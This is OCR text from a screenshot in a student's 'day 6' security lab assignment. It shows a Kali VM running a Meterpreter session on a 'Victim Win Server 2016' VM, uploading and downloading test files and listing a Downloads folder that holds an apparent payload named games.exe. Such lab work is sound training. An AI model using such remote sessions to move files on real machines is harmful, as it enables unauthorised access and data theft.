 day 6 assignment.docx - Word
FILE HOME INSERT DESIGN PAGE LAYOUT REFERENCES MAILINGS REVIEW
Store
Victim Win Server 2016 - VMware Workstation
File Edit View VM Tabs Help
Victim Win Server 2016
Kaaali - VMware Workstation
Edit View VM Tabs Help
Type here to sea...
My Computer
Windows 7 (2)
Windows 7 (3)
Red Hat Enterpris
Clone of Red Hat
exchange
Windows 10 x64
Kaaali
Victim Win Server
Shared VMs
Kaaali
Shell No. 1 08:32 AM
Shell No.1
File Actions Edit View Help
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:cb83
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > upload tt.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - tt
.txt
meterpreter > upload r.txt
[*] uploading : r.txt → r.txt
[*] uploaded : r.txt → r.txt
meterpreter > download p
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download p.txt
[*] Downloading: p.txt → p.txt
[*] download : p.txt → p.txt
meterpreter > ls
Listing: C:\Users\Administrator\Downloads
=========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 76081664 fil 2020-08-28 12:24:45 +0530 Nessus-8.11.1-x64.msi
100666/rw-rw-rw- 282 fil 2020-08-23 03:32:32 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2020-08-31 15:58:00 +0530 games.exe
100666/rw-rw-rw- 0 fil 2020-08-31 16:14:50 +0530 p.txt
100666/rw-rw-rw- 0 fil 2020-08-31 16:31:11 +0530 r.txt
meterpreter >
KALI
Kaa...
irect input to this VM, click inside or press Ctrl+G.
View
PC > Downloads
Name Date modified Type Size
games 8/31/2020 3:28 AM Application 73 KB
Nessus-8.11.1-x64 8/27/2020 11:54 PM Windows Installer ... 74,299 KB
p 8/31/2020 3:44 AM Text Document 0 KB
r 8/31/2020 4:01 AM Text Document 0 KB
Victim...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Now we are goi
PAGE 1 OF 4 229 WORDS ENGLISH (UNITED STATES)
ENG 3:02 AM
IN 8/31/2020
2